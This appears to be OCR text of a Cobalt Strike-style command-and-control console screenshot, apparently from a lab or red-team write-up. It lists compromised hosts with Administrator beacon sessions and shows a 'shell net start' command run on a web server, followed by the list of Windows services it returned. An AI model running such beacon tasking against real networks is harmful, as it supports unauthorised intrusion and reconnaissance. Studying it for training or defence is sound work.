 192.168.3.52 192.168.3.32 cs Administrator * SQLSERVER 4444.exe 380
192.168.3.52 192.168.3.31 cs Administrator * WEBSERVER 4444.exe 347
192.168.3.52 192.168.3.31 cs webadmin WEBSERVER 4444.exe 386
192.168.139.1 192.168.3.52 cs lenovo YJB 8022.exe 252
事件日志 X 密码凭证 X Beacon 192.168.3.31@3472 X
[11/30 23:19:44] beacon> shell net start
[11/30 23:19:44] [*] Tasked beacon to run: net start
[11/30 23:19:45] [+] host called home, sent: 40 bytes
[11/30 23:19:45] [+] received output:
已经启动以下 Windows 服务:
Application Experience
Application Host Helper Service
Application Information
Base Filtering Engine
Certificate Propagation
COM+ Event System
COM+ System Application
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Distributed Link Tracking Client
Distributed Transaction Coordinator
DNS Client
Group Policy Client
IIS Admin Service
[WEBSERVER] - x64 | Administrator * | 3472 - x64 | Parent 25296